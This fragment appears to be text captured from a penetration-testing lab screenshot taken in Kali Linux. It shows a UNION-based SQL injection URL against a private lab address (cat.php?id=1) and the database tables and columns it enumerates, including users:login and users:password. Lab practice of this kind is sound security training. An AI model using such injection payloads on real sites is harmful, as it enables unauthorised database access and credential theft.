 10.0.2.15/cat.php?id=1 UNION select 1,concat(table_name,':'
Most Visited Offensive Security Kali Linux Kali Docs Kali Tool
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password